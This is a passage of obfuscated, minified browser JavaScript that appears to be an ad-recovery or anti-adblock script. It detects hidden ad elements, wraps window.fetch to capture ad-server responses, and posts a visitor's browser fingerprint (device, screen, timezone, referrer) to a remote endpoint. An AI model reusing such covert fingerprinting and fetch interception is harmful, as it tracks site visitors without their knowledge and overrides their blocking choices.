Px=PL,Qn=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[Px(0xd8e)](d0['A'][Px(0x1064)],Px(0x3c5))[Px(0xd8e)](QA),'kind':d3['MN'][Px(0x3d6)],'key':null,'endpoint':d0['A'][Px(0x1064)],'extra':{'shardingIndex':Qd}});fetch(Qn)[Px(0x352)](QV=>QV[Px(0xaa3)]())[Px(0x352)](QV=>{const PQ=Px;QV===QA?QX():QF(PQ(0x116b));})[Px(0xda0)](QV=>QF(Px(0x607)+QV));});}(Q7),()=>async function(Q9,Qd){const PA=a2L;var QL;const {protectUrlContext:Qx,isDomainShardingEnabled:QQ}=Q9;null!==(QL=Qd)&&void 0x0!==QL||(Qd=QQ?d4['A'][PA(0x813)](0x0,d5['ch']):-0x1);const QA=d4['A'][PA(0x27b)]([PA(0x104f),PA(0xaf6),PA(0x637),PA(0xfaf),PA(0x65f)]);return(0x0,d8['c'])((QX,QF)=>{const PX=PA,Qn=(0x0,d3['Wq'])({'protectUrlContext':Qx,'url':''[PX(0xd8e)](d0['A'][PX(0x1064)],PX(0x4f1))[PX(0xd8e)](QA),'kind':d3['MN'][PX(0x3d6)],'key':null,'endpoint':d0['A'][PX(0x1064)],'extra':{'shardingIndex':Qd}}),QV=new XMLHttpRequest();QV[PX(0x66a)](PX(0xd83),Qn),QV[PX(0x90b)]=()=>{const PF=PX;0x4===QV[PF(0xc89)]&&(QV[PF(0xf91)][PF(0xc90)](QA)?QX():QF(PF(0x8cd)));},QV[PX(0x64e)]=()=>QF(PX(0x109d)),QV[PX(0x5de)]=()=>QF(PX(0x107d)),QV[PX(0x725)]();});}(Q7)];await async function(Q9,Qd,QL){const PE=a2L,Qx=[],QQ=[],QA=()=>{const Pn=a2L;var QE;return null===(QE=QQ[Pn(0x7bb)]())||void 0x0===QE?void 0x0:QE();},QX=()=>{const PV=a2L;for(;QQ[PV(0xb38)]>0x0;)QA();};let QF=!0x1,Qn=0x0;Q9[PE(0xbbb)](QE=>Qx[PE(0x9e5)]([QE,0x0]));const QV=Array[PE(0xdaa)]({'length':0x2},async()=>{const Pi=PE;for(;!QF&&Qn<Q9[Pi(0xb38)];){for(;0x0===Qx[Pi(0xb38)]&&Qn<Q9[Pi(0xb38)]&&!QF;)await new Promise(Qj=>{const Pb=Pi;QQ[Pb(0x9e5)](Qj);});const QE=Qx[Pi(0x7bb)]();if(!QE)continue;const [Qi,Qb]=QE;try{await Qi(),Qn++,Qn===Q9[Pi(0xb38)]&&QX();}catch(Qj){if(Qb>=QL[Pi(0xb38)])throw QF=!0x0,QX(),Qj;setTimeout(()=>{const Pj=Pi;Qx[Pj(0x9e5)]([Qi,Qb+0x1]),QA();},QL[Qb]);}}});await Promise[PE(0x52e)](QV);}(Q8,0x0,[0x99,0xc5,0x12a]);}let dp;const dP=()=>{const Pk=pG;var Q5;return(null!==(Q5=dp)&&void 0x0!==Q5?Q5:dp=(0x0,d8['c'])((Q6,Q7)=>{const Ps=a2L;var Q8;const Q9=[],Qd=null===(Q8=document[Ps(0x33b)](Ps(0x33e)))||void 0x0===Q8?void 0x0:Q8[Ps(0xd9c)];Qd&&Q9[Ps(0x9e5)](Qd),Q9[Ps(0x9e5)](new URL(Ps(0xbfe)+String(Date[Ps(0x9e9)]()),location[Ps(0xd9c)])[Ps(0xd9c)]),Q9[Ps(0x9e5)](new URL(Ps(0xe90)+String(Date[Ps(0x9e9)]()),location[Ps(0xd9c)])[Ps(0xd9c)]);let QL=0x0;setTimeout(()=>Q6(!0x1),0x9c5),Q9[Ps(0xbbb)](Qx=>{const PI=Ps,QQ=document[PI(0x5ed)](PI(0x4a5));QQ[PI(0x44c)](PI(0x70b),'1'),QQ[PI(0xbc3)](PI(0x5e0),()=>{Q6(!0x0);}),QQ[PI(0xbc3)](PI(0x710),()=>{const Pg=PI;++QL===Q9[Pg(0xb38)]&&Q6(!0x1);}),QQ[PI(0x55a)]=Qx;});}))[Pk(0x352)](Q6=>(Q6||d7['A'][Pk(0x2c5)](Pk(0xa41)),Q6));};async function dY(Q5,Q6){const PW=pG;var Q7;const {protectUrlContext:Q8,isDomainShardingEnabled:Q9}=Q5;null!==(Q7=Q6)&&void 0x0!==Q7||(Q6=Q9?d4['A'][PW(0x813)](0x0,d5['ch']):-0x1);const Qd=d4['A'][PW(0x27b)]([PW(0x104f),PW(0xaf6),PW(0x637),PW(0xfaf),PW(0x65f)]),QL=(0x0,d3['Wq'])({'protectUrlContext':Q8,'url':''[PW(0xd8e)](d0['A'][PW(0x1064)],PW(0x6c1))[PW(0xd8e)](Qd),'kind':d3['MN'][PW(0xb95)],'key':null,'endpoint':d0['A'][PW(0x1064)],'extra':{'shardingIndex':Q6}}),Qx=document[PW(0x5ed)](PW(0xbc0));return Qx[PW(0x44c)](PW(0x70b),'1'),Qx[PW(0x55a)]=QL,(0x0,d8['c'])((QQ,QA)=>{const Pp=PW;Qx[Pp(0x64e)]=()=>QA(Pp(0x599)),Qx[Pp(0xaba)]=()=>QQ(),document[Pp(0x613)][Pp(0x6e3)](Qx);})[PW(0xd24)](()=>{const PP=PW;Qx[PP(0x582)]();});}const dT=Q5=>{const Pe=pG;Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x565),'0'),Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x24d),'0'),Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x74d),Pe(0xa72)),Q5[Pe(0xb66)][Pe(0x3f1)](Pe(0x1023),Pe(0xa2a));},dc=(Q5,Q6)=>{const PY=pG;let Q7=!0x1;const Q8=(Qd,QL)=>{const Po=a2L;Q7||(Q7=!0x0,Qd?Q6[Po(0xa69)]():Q6[Po(0x739)](QL));};Q5[PY(0xbc3)](PY(0x5e0),()=>Q8(!0x0)),Q5[PY(0xbc3)](PY(0x710),Qd=>{const PT=PY;var QL;return Q8(!0x1,null!==(QL=Qd[PT(0x710)])&&void 0x0!==QL?QL:new Error(PT(0x946)));}),window[PY(0xbc3)](PY(0x711),Qd=>{const Pc=PY;Qd[Pc(0x65d)]===Q5[Pc(0xe0a)]&&Q8(!0x0);});const Q9=dk['A'][PY(0x29a)](window)[PY(0xe21)][PY(0x29a)][PY(0x687)](Q5);if((d6['A'][PY(0xf9e)]()||d6['A'][PY(0x9d5)]())&&Q9){const Qd=Date[PY(0x9e9)]();fetch(Q9,{'cache':PY(0xe30),'priority':PY(0xe81)})[PY(0x352)](QL=>QL[PY(0xaa3)]())[PY(0x352)](()=>{const Pw=PY,QL=Date[Pw(0x9e9)]()-Qd,Qx=Math[Pw(0x5fb)](0x3e9,0x5*QL);d7['A'][Pw(0x2c5)](Pw(0xa6d)[Pw(0xd8e)](Qx,Pw(0x205))[Pw(0xd8e)](QL)),setTimeout(async()=>{const PK=Pw;await dw(),Q8(!0x1,new Error(PK(0xb9a)));},Qx);})[PY(0xda0)](()=>Q8(!0x1,new Error(PY(0x896))));}},dw=()=>(0x0,d8['c'])(Q5=>{const Pz=pG,Q6=document[Pz(0x5ed)](Pz(0x932));dT(Q6),document[Pz(0x613)][Pz(0x6e3)](Q6);const Q7=d4['A'][Pz(0x1039)](),Q8=Q9=>{const Pu=Pz;Q9[Pu(0x9df)]===Q7&&(window[Pu(0x94c)](Pu(0x711),Q8),Q6[Pu(0x582)](),Q5());};window[Pz(0xbc3)](Pz(0x711),Q8),Q6[Pz(0x326)][Pz(0x66a)](),Q6[Pz(0x326)][Pz(0xca8)](Pz(0x2f9)[Pz(0xd8e)](Q7,Pz(0x871))),Q6[Pz(0x326)][Pz(0xb43)]();});async function dK(Q5,Q6){const PB=pG;try{const Q7=PB(0xe74)[PB(0xd8e)](Date[PB(0x9e9)](),'_')[PB(0xd8e)](d4['A'][PB(0xd2c)](0x6,0xa));try{window[PB(0xc1a)]=window[PB(0xc1a)]||{},window[PB(0xc1a)][PB(0xab6)]=window[PB(0xc1a)][PB(0xab6)]||[],window[PB(0xc1a)][PB(0xab6)][PB(0x9e5)](()=>{const PG=PB;try{var Q8,Q9,Qd,QL,Qx;const QQ=null===(Q8=(Q9=window[PG(0xc1a)])[PG(0xf7e)])||void 0x0===Q8?void 0x0:Q8[PG(0x687)](Q9);if(!QQ)return;const QA=[];let QX=null,QF=0x0;function Qn(Qi){const Pv=PG;try{var Qb,Qj;return{'divId':null==Qi||null===(Qb=Qi[Pv(0xad2)])||void 0x0===Qb?void 0x0:Qb[Pv(0x687)](Qi),'path':null==Qi||null===(Qj=Qi[Pv(0xcb5)])||void 0x0===Qj?void 0x0:Qj[Pv(0x687)](Qi)};}catch(Qs){return;}}function QV(){const PH=PG;if(null!==QX)return;const Qi=Date[PH(0x9e9)](),Qb=Math[PH(0x5fb)](0x0,0x7d0-(Qi-QF));QX=window[PH(0xc98)](async()=>{const Pf=PH,Qj=QA[Pf(0x299)](0x0,QA[Pf(0xb38)]);if(QX=null,Qj[Pf(0xb38)]){QF=Date[Pf(0x9e9)]();try{const Qs=Qj[Pf(0x115b)](QI=>{const Pa=Pf;var Qg,Qk,QW,Qp,QP,Qo,QY,QT,Qc;return{'run_id':Q7,'domain':location[Pa(0xe5e)],'url':location[Pa(0xd9c)],'timestamp':new Date()[Pa(0x55f)](),'is_adblock':Q6,'event_type':QI[Pa(0x730)],'client_ts':QI['ts'],'slot_div_id':null===(Qg=QI[Pa(0xa36)])||void 0x0===Qg?void 0x0:Qg[Pa(0x33d)],'slot_path':null===(Qk=QI[Pa(0xa36)])||void 0x0===Qk?void 0x0:Qk[Pa(0xfb9)],'is_empty':null!==(QW=QI[Pa(0xded)])&&void 0x0!==QW?QW:null,'size':null!=QI[Pa(0x106f)]?((()=>{const Pl=Pa;try{return JSON[Pl(0xfec)](QI[Pl(0x106f)]);}catch(Qw){return String(QI[Pl(0x106f)]);}})()):null,'line_item_id':null!==(Qp=QI[Pa(0x253)])&&void 0x0!==Qp?Qp:null,'creative_id':null!==(QP=QI[Pa(0x674)])&&void 0x0!==QP?QP:null,'advertiser_id':null!==(Qo=QI[Pa(0x937)])&&void 0x0!==Qo?Qo:null,'service_name':null!==(QY=QI[Pa(0xc52)])&&void 0x0!==QY?QY:null,'fetch_params':null!==(QT=QI[Pa(0x4b9)])&&void 0x0!==QT?QT:[],'gpt_fetch_slots':null!==(Qc=QI[Pa(0x8af)])&&void 0x0!==Qc?Qc:[]};});await dz(Q5,Pf(0x60e),Qs);}catch(QI){}}},Qb);}function QE(Qi){const PN=PG;try{QA[PN(0x9e5)](Qi),QV();}catch(Qb){}}if(Q6){const Qi=window[PG(0xa9f)];window[PG(0xa9f)]=function(){const Py=PG;for(var Qb=arguments[Py(0xb38)],Qj=new Array(Qb),Qs=0x0;Qs<Qb;Qs++)Qj[Qs]=arguments[Qs];const QI=(0x0,d3['Xz'])(Qj[0x0]);let Qg=!0x1;try{if((0x0,d3['EW'])(QI[Py(0xd9c)])){const QW=(0x0,d3['sH'])(QI[Py(0xd9c)])[Py(0xfac)],Qp=new URL(QW);Qp&&Py(0xf35)===Qp[Py(0x844)]&&(Qg=!0x0);}else Qg=Py(0xf35)===QI[Py(0x844)];}catch(QP){d7['A'][Py(0x710)](Py(0xa0a),QI);}if(!Qg)return Qi[Py(0xdf7)](this,Qj);const Qk=(Qo,QY)=>{const PD=Py;try{const QT=Qo[PD(0x78b)](',')[PD(0x115b)](Qz=>Qz[PD(0x6cd)]()),Qc=QY[PD(0x78b)](',')[PD(0x115b)](Qz=>Qz[PD(0x6cd)]()),Qw=Qz=>Qz[PD(0x78b)]('/')[PD(0xa6b)](0x1)[PD(0x115b)](Qu=>parseInt(Qu,0xa)),QK=Qz=>'/'+Qz[PD(0x115b)](Qu=>Qu<0x0||Qu>=QT[PD(0xb38)]?'':QT[Qu])[PD(0x329)]('/')[PD(0x5eb)](':',',');return Qc[PD(0x115b)](Qw)[PD(0x115b)](QK);}catch(Qz){return[];}};return Qi[Py(0xdf7)](this,Qj)[Py(0x352)](Qo=>(Qo[Py(0xad8)]()[Py(0xaa3)]()[Py(0x352)](QY=>{const Pr=Py;var QT,Qc;QE({'event_type':Pr(0x1db),'ts':new Date()[Pr(0x55f)](),'fetchParams':[{'key':Pr(0xc05),'value':QI[Pr(0xf13)]()},{'key':Pr(0xa71),'value':(0x0,d3['EW'])(QI[Pr(0xd9c)])?(0x0,d3['sH'])(QI[Pr(0xd9c)])[Pr(0xfac)]:QI[Pr(0xf13)]()},{'key':Pr(0x46b),'value':Qo[Pr(0x46b)][Pr(0xf13)]()},{'key':Pr(0x613),'value':QY[Pr(0xa6b)](0x0,0x3e8)}],'gptFetchSlots':Qk(null!==(QT=QI[Pr(0x6df)][Pr(0x29a)](Pr(0x1118)))&&void 0x0!==QT?QT:'',null!==(Qc=QI[Pr(0x6df)][Pr(0x29a)](Pr(0x6a0)))&&void 0x0!==Qc?Qc:'')});}),Qo),Qo=>{const PM=Py;var QY,QT;return QE({'event_type':PM(0x1db),'ts':new Date()[PM(0x55f)](),'fetchParams':[{'key':PM(0xc05),'value':QI[PM(0xf13)]()},{'key':PM(0xa71),'value':(0x0,d3['EW'])(QI[PM(0xd9c)])?(0x0,d3['sH'])(QI[PM(0xd9c)])[PM(0xfac)]:QI[PM(0xf13)]()},{'key':PM(0x46b),'value':PM(0x710)},{'key':PM(0x710),'value':Qo[PM(0xf13)]()}],'gptFetchSlots':Qk(null!==(QY=QI[PM(0x6df)][PM(0x29a)](PM(0x1118)))&&void 0x0!==QY?QY:'',null!==(QT=QI[PM(0x6df)][PM(0x29a)](PM(0x6a0)))&&void 0x0!==QT?QT:'')}),Promise[PM(0x91a)](Qo);});};}null===(Qd=QQ[PG(0xbc3)])||void 0x0===Qd||Qd[PG(0x687)](QQ,PG(0x203),Qb=>{const Pq=PG;try{QE({'event_type':Pq(0x203),'ts':new Date()[Pq(0x55f)](),'slot':Qn(null==Qb?void 0x0:Qb[Pq(0xa36)]),'size':null==Qb?void 0x0:Qb[Pq(0x106f)],'serviceName':null==Qb?void 0x0:Qb[Pq(0xc52)]});}catch(Qj){}}),null===(QL=QQ[PG(0xbc3)])||void 0x0===QL||QL[PG(0x687)](QQ,PG(0xcdd),Qb=>{const Pt=PG;try{QE({'event_type':Pt(0xcdd),'ts':new Date()[Pt(0x55f)](),'slot':Qn(null==Qb?void 0x0:Qb[Pt(0xa36)]),'size':null==Qb?void 0x0:Qb[Pt(0x106f)],'lineItemId':null==Qb?void 0x0:Qb[Pt(0x253)],'advertiserId':null==Qb?void 0x0:Qb[Pt(0x937)],'creativeId':null==Qb?void 0x0:Qb[Pt(0x674)],'serviceName':null==Qb?void 0x0:Qb[Pt(0xc52)]});}catch(Qj){}}),null===(Qx=QQ[PG(0xbc3)])||void 0x0===Qx||Qx[PG(0x687)](QQ,PG(0xd30),Qb=>{const PU=PG;try{QE({'event_type':PU(0xd30),'ts':new Date()[PU(0x55f)](),'slot':Qn(null==Qb?void 0x0:Qb[PU(0xa36)]),'isEmpty':null==Qb?void 0x0:Qb[PU(0xded)],'size':null==Qb?void 0x0:Qb[PU(0x106f)],'lineItemId':null==Qb?void 0x0:Qb[PU(0x253)],'creativeId':null==Qb?void 0x0:Qb[PU(0x674)],'serviceName':null==Qb?void 0x0:Qb[PU(0xc52)]});}catch(Qj){}});}catch(Qb){}});}catch(Q8){}((async()=>{const PR=PB;await dz(Q5,PR(0xfd4),{'run_id':Q7,'type':PR(0x4d8),'domain':location[PR(0xe5e)],'timestamp':new Date()[PR(0x55f)](),'url':location[PR(0xd9c)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Q6,'client':du(),'admiral':[]});})());}catch(Q9){d7['A'][PB(0x2c5)](PB(0xf1e),Q9);}}async function dz(Q5,Q6,Q7){const PC=pG;try{const Q8=d0['A'][PC(0x1064)]+PC(0x9f0)[PC(0xd8e)](Q6),Q9=(0x0,d3['Wq'])({'protectUrlContext':Q5,'url':Q8,'kind':d3['MN'][PC(0x3d6)],'endpoint':d0['A'][PC(0x1064)]});await fetch(Q9,{'method':PC(0xbb7),'headers':{'Content-Type':PC(0x8df)},'body':JSON[PC(0xfec)](Q7),'keepalive':!0x0});}catch(Qd){}}function du(){const PJ=pG;try{const Q5=window[PJ(0x9b9)],Q6=navigator;return{'user_agent':navigator[PJ(0xa9a)],'language':navigator[PJ(0x2b5)],'languages':navigator[PJ(0xa4a)],'platform':navigator[PJ(0x8bf)],'hardware_concurrency':null==Q6?void 0x0:Q6[PJ(0x473)],'device_memory':null==Q6?void 0x0:Q6[PJ(0x3d9)],'screen':{'width':screen[PJ(0x565)],'height':screen[PJ(0x24d)],'pixel_ratio':window[PJ(0x2dc)]},'viewport':Q5?{'width':Q5[PJ(0x565)],'height':Q5[PJ(0x24d)],'scale':Q5[PJ(0x672)]}:void 0x0,'timezone':Intl[PJ(0x102f)]()[PJ(0x1eb)]()[PJ(0x98e)],'url':location[PJ(0xd9c)],'referrer':document[PJ(0xb89)]};}catch(Q7){return{'user_agent':navigator[PJ(0xa9a)]};}}var dB=x(0x380);const dG=Q5=>dk['A'][pG(0x29a)]()[pG(0x751)][pG(0x687)](Q5[pG(0xbbc)](),/\-[a-z]/g,Q6=>Q6[0x1][pG(0x10e2)]()),dv=Q5=>dk['A'][pG(0x29a)]()[pG(0x751)][pG(0x687)](Q5,/[A-Z]/g,Q6=>'-'[pG(0xd8e)](Q6[pG(0xbbc)]()));var dH=x(0x1cbf);class df{static[pG(0xa85)](Q5){const Ph=pG;return!!(Q5&&Q5 instanceof Element)&&Ph(0xa2a)===window[Ph(0xc45)](Q5)[Ph(0xe59)];}static[pG(0xd33)](Q5){const PO=pG;return!!(Q5&&Q5 instanceof Element)&&PO(0xa72)===window[PO(0xc45)](Q5)[PO(0x74d)];}static[pG(0x6c7)](Q5){const PS=pG;if(!(Q5&&Q5 instanceof Element))return!0x1;let Q6=!0x1;const Q7=dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xe59)],Q8=window[PS(0xc45)](Q5);return PS(0xa2a)===Q8[PS(0xe59)]&&(dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xe59)]=PS(0x10ac),PS(0xa2a)===Q8[PS(0xe59)]&&(Q6=!0x0)),''===Q7?dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xf7a)](PS(0xe59)):dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xe59)]=Q7,Q6;}static[pG(0xee9)](Q5){const Pm=pG;let Q6=Q5[Pm(0x549)];for(;Q6;){if(this[Pm(0xa85)](Q6))return!0x0;Q6=Q6[Pm(0x549)];}return!0x1;}static async[pG(0xd44)](Q5){const PZ=pG;return Q5 instanceof HTMLIFrameElement?await this[PZ(0x3da)](Q5):Q5 instanceof Element&&this[PZ(0x208)](Q5);}static async[pG(0x3da)](Q5){const e0=pG,Q6=new da(Q5);return await Q6[e0(0xb27)]();}static[pG(0x208)](Q5){const e1=pG;if(!Q5||!document[e1(0x1108)](Q5))return!0x1;if(this[e1(0x6c7)](Q5))return d7['A'][e1(0x2c5)](e1(0x2cb)),!0x1;const Q6=Q5[e1(0xca1)]();return!(Q6['x']+window[e1(0x3b4)]+Q6[e1(0x565)]<-0x1f4&&(d7['A'][e1(0x2c5)](e1(0x31f)),d7['A'][e1(0x2c5)](e1(0xdf6)[e1(0xd8e)](Q6['x'],e1(0x542))[e1(0xd8e)](Q6['y'],e1(0x10b8))[e1(0xd8e)](window[e1(0x3b4)],e1(0x616))[e1(0xd8e)](window[e1(0xb59)],e1(0x210))[e1(0xd8e)](Q6[e1(0x565)],e1(0x3d8))[e1(0xd8e)](Q6[e1(0x24d)])),0x1));}static[pG(0x374)](Q5){const e3=pG;return(function(){const e2=a2L,Q6=window[e2(0xc45)](Q5);return e2(0x81e)===Q5[e2(0x610)][e2(0xbbc)]()||!(e2(0x4a5)!==Q5[e2(0x610)][e2(0xbbc)]()||!(Q5[e2(0x55a)]||Q6[e2(0x867)]&&e2(0xa2a)!==Q6[e2(0x867)]))||!(e2(0xf20)!==Q5[e2(0x610)][e2(0xbbc)]()||!Q6[e2(0x867)]||e2(0xa2a)===Q6[e2(0x867)])||'a'===Q5[e2(0x610)][e2(0xbbc)]();}())&&this[e3(0xb27)](Q5);}static[pG(0xb27)](Q5){const e4=pG,Q6=window[e4(0xc45)](Q5);if(e4(0xa2a)===Q6[e4(0xe59)])return!0x1;if(e4(0x404)!==Q6[e4(0x74d)])return!0x1;if(parseFloat(Q6[e4(0x9ff)])<0.2)return!0x1;if(Q5[e4(0xcea)]<0xa||Q5[e4(0x1080)]<0xa)return!0x1;let Q7=Q5[e4(0x71e)];for(;Q7;){if(this[e4(0x6c7)](Q7))return!0x1;Q7=Q7[e4(0x71e)];}return!0x0;}static async[pG(0xb91)](Q5){const e5=pG;for(const Q7 of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0x4a5))))if(df[e5(0x374)](Q7))return!0x0;for(const Q8 of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0x81e))))if(df[e5(0x374)](Q8))return!0x0;for(const Q9 of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0xf20))))if(df[e5(0x374)](Q9))return!0x0;for(const Qd of Array[e5(0xdaa)](Q5[e5(0xcc0)]('a')))if(df[e5(0x374)](Qd))return!0x0;const Q6=[];for(const QL of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0x932)))){const Qx=new da(QL);Q6[e5(0x9e5)](Qx[e5(0xb27)]());}return(await Promise[e5(0x52e)](Q6))[e5(0xdb2)](QQ=>!0x0===QQ);}static[pG(0x986)](Q5){const e6=pG;da[e6(0x9c4)](Q5);}}class da{constructor(Q5){const e7=pG;this[e7(0x932)]=Q5,(0x0,dH['A'])(this,e7(0x82b),void 0x0),(0x0,dH['A'])(this,e7(0x1050),!0x1),(0x0,dH['A'])(this,e7(0xf27),0x0);}[pG(0xb27)](){return(0x0,d8['c'])(Q5=>{const e8=a2L;if(!df[e8(0xb27)](this[e8(0x932)]))return Q5(!0x1);this[e8(0xf27)]&&window[e8(0x816)](this[e8(0xf27)]),this[e8(0xf27)]=dk['A'][e8(0x29a)](window)[e8(0x5c7)][e8(0x687)](window,()=>{const e9=e8;if(this[e9(0x1050)])return void window[e9(0x816)](this[e9(0xf27)]);if(!this[e9(0x932)]||!dk['A'][e9(0x29a)]()[e9(0x10c6)][e9(0x29a)][e9(0x687)](this[e9(0x932)]))return window[e9(0x816)](this[e9(0xf27)]),Q5(!0x1);this[e9(0x82b)]=new MessageChannel(),this[e9(0x82b)][e9(0x9db)][e9(0x244)]=Q7=>{const ed=e9,Q8=dk['A'][ed(0x29a)]()[ed(0x330)][ed(0x29a)][ed(0x687)](Q7);if(ed(0xe1f)==typeof Q8&&(0x0,d2['_'])(Q8)){this[ed(0x1050)]=!0x0;const Q9=(0x0,d2['ks'])(Q8);Q9===da[ed(0x469)]?Q5(!0x0):Q9===da[ed(0x53b)]&&Q5(!0x1);}};const Q6=(0x0,d2['md'])(da[e9(0x2bd)]);dk['A'][e9(0x29a)]()[e9(0x10c6)][e9(0x29a)][e9(0x687)](this[e9(0x932)])[e9(0x63c)](Q6,'*',[this[e9(0x82b)][e9(0xf82)]]);},0xc8),dk['A'][e8(0x29a)](window)[e8(0x101c)][e8(0x687)](window,()=>{const eL=e8;this[eL(0x1050)]||(window[eL(0x816)](this[eL(0xf27)]),Q5(!0x1));},0xbb8);});}[pG(0x209)](){const ex=pG;this[ex(0xf27)]&&window[ex(0x816)](this[ex(0xf27)]),this[ex(0x82b)][ex(0x9db)][ex(0x244)]=null,this[ex(0x82b)][ex(0xf82)][ex(0x244)]=null;}static[pG(0x9c4)](Q5){const eQ=pG;dk['A'][eQ(0x29a)](Q5)[eQ(0x583)][eQ(0x687)](Q5,eQ(0x711),async Q6=>{const eA=eQ,Q7=dk['A'][eA(0x29a)]()[eA(0x330)][eA(0x29a)][eA(0x687)](Q6);if(eA(0xe1f)!=typeof Q7||!(0x0,d2['_'])(Q7))return;const Q8=(0x0,d2['ks'])(Q7);if(Q8!==this[eA(0x2bd)]&&Q8!==this[eA(0x10e1)])return;const Q9=Q6[eA(0x769)][0x0];Q9[eA(0x63c)]((0x0,d2['md'])(da[eA(0x95c)]));const Qd=await df[eA(0xb91)](Q5[eA(0xcc2)])?da[eA(0x469)]:da[eA(0x53b)];Q9[eA(0x63c)]((0x0,d2['md'])(Qd));});}}(0x0,dH['A'])(da,pG(0x2bd),pG(0x584)),(0x0,dH['A'])(da,pG(0x10e1),pG(0x3d0)),(0x0,dH['A'])(da,pG(0x95c),pG(0x66e)),(0x0,dH['A'])(da,pG(0x469),pG(0xd4c)),(0x0,dH['A'])(da,pG(0x53b),pG(0xc13));var dl=x(0x941),dN=x(0xc72),dy=x(0x4d9),dD=x(0x313);function dr(Q5){const eX=pG,Q6=eX(0x968)[eX(0xd8e)](Q5,'\x27'),Q7=/^\s*([a-z-]*)(.*)$/i[eX(0xcad)](Q5);if(!Q7)throw new Error(Q6);const Q8=Q7[0x1]||void 0x0,Q9=[],Qd=/([.:#][\w-]+|\[.+?\])/gi;let QL=null;for(;null!==(QL=Qd[eX(0xcad)](Q7[0x2]));){const QA=QL[0x0];switch(QA[0x0]){case'.':Q9[eX(0x9e5)]({'name':eX(0x1166),'value':QA[eX(0xa6b)](0x1)});break;case'#':Q9[eX(0x9e5)]({'name':'id','value':QA[eX(0xa6b)](0x1)});break;case'[':{const QX=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[eX(0xcad)](QA);if(!QX)return;var Qx,QQ;Q9[eX(0x9e5)]({'name':QX[0x1],'value':null!==(Qx=null!==(QQ=QX[0x4])&&void 0x0!==QQ?QQ:QX[0x5])&&void 0x0!==Qx?Qx:''});break;}default:return;}}return{'tag':Q8,'attributes':Q9};}const dM={'randomUUID':pG(0x2e7)!=typeof crypto&&crypto[pG(0xf15)]&&crypto[pG(0xf15)][pG(0xb81)](crypto)};let dq;const dU=new Uint8Array(0x10);function dR(){const eF=pG;if(!dq){if(eF(0x2e7)==typeof crypto||!crypto[eF(0xa0c)])throw new Error(eF(0x708));dq=crypto[eF(0xa0c)][eF(0xb81)](crypto);}return dq(dU);}const dC=[];for(let Q5=0x0;Q5<0x100;++Q5)dC[pG(0x9e5)]((Q5+0x100)[pG(0xf13)](0x10)[pG(0xa6b)](0x1));const dJ=function(Q6,Q7,Q8){const en=pG;if(dM[en(0xf15)]&&!Q7&&!Q6)return dM[en(0xf15)]();const Q9=(Q6=Q6||{})[en(0x7ac)]||(Q6[en(0xf3d)]||dR)();if(Q9[0x6]=0xf&Q9[0x6]|0x40,Q9[0x8]=0x3f&Q9[0x8]|0x80,Q7){Q8=Q8||0x0;for(let Qd=0x0;Qd<0x10;++Qd)Q7[Q8+Qd]=Q9[Qd];return Q7;}return function(QL,Qx=0x0){const eV=en;return(dC[QL[Qx+0x0]]+dC[QL[Qx+0x1]]+dC[QL[Qx+0x2]]+dC[QL[Qx+0x3]]+'-'+dC[QL[Qx+0x4]]+dC[QL[Qx+0x5]]+'-'+dC[QL[Qx+0x6]]+dC[QL[Qx+0x7]]+'-'+dC[QL[Qx+0x8]]+dC[QL[Qx+0x9]]+'-'+dC[QL[Qx+0xa]]+dC[QL[Qx+0xb]]+dC[QL[Qx+0xc]]+dC[QL[Qx+0xd]]+dC[QL[Qx+0xe]]+dC[QL[Qx+0xf]])[eV(0xbbc)]();}(Q9);},dh=Q6=>{const eE=pG;if(Object[eE(0x1081)])return Object[eE(0x1081)](Q6);{const Q7={};return Q6[eE(0xbbb)]((Q8,Q9)=>Q7[Q9]=Q8),Q7;}};let dO=!0x1,dS=[],dm=!0x0,dZ=0x1,L0='';function L1(){const ei=pG;if(L0)return L0;try{L0=document[ei(0xfa6)][ei(0x71f)](ei(0xc84))||ei(0xa2a);}catch(Q6){}return L0;}let L2='',L3=!0x1;async function L4(Q6,Q7,Q8,Q9){const eI=pG;var Qd;if(dm&&Q7&&async function(QL){const es=a2L,Qx=await async function(QQ){const ej=a2L;await dd();const QA=await async function(QE){const eb=a2L,Qi=(0x0,d3['Wq'])({'protectUrlContext':'v7'===QE[eb(0x86a)]||'v8'===QE[eb(0x86a)]?{'version':QE[eb(0x86a)],'originalHostname':QE[eb(0x2d4)],'bidder':void 0x0,'randomize':!0x0}:QE,'url':''[eb(0xd8e)](d0['A'][eb(0x1064)],eb(0x735)),'endpoint':d0['A'][eb(0x1064)]}),Qb=await fetch(Qi);if(0xc8!==Qb[eb(0x46b)])return[];const Qj=await Qb[eb(0xaa3)](),Qs=dl['A'][eb(0xedf)](Qj);return JSON[eb(0x7a0)](Qs);}(QQ),QX=[],QF=document[ej(0x5ed)](ej(0xf20));QF[ej(0xb66)][ej(0x3f1)](ej(0xe59),ej(0xa2a));const Qn=[];for(const QE of QA){const Qi=QE[ej(0x258)][ej(0x115b)](dr)[ej(0xad5)](Qj=>void 0x0!==Qj),Qb=[];for(const Qj of Qi){var QV;const Qs=null!==(QV=Qj[ej(0xcab)])&&void 0x0!==QV?QV:ej(0xf20),QI=document[ej(0x5ed)](Qs);for(const Qk of Qj[ej(0xf0c)])QI[ej(0x44c)](Qk[ej(0x92c)],Qk[ej(0xa4f)]);QI[ej(0xb66)][ej(0x3f1)](ej(0xe59),ej(0x10ac)),QI[ej(0xb66)][ej(0x3f1)](ej(0x74d),ej(0x404));const 